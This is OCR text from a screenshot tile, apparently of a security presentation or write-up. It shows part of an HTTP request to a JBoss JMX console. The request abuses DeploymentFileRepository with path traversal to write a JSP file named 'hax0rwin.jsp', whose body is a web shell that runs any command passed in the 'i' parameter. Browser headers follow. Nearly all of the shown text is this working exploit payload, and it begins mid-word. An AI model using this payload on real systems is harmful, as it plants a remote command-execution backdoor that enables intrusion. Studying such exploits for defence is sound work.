
ymentFileRepository&methodIndex=6&arg0=..%2Fjmx-
console.war%2F&arg1=hax0rwin&arg2=.jsp&arg3=
<%Runtime.getRuntime().exec(request.getParameter("i"));%
>&arg4=True HTTP/1.1
Host: hostx:portx
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1;
en-US; rv:1.9.1.9) Gecko/20100315 Firefox/3.5.9 (.NET CLR
3.5.30729)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-us,en;q=0.5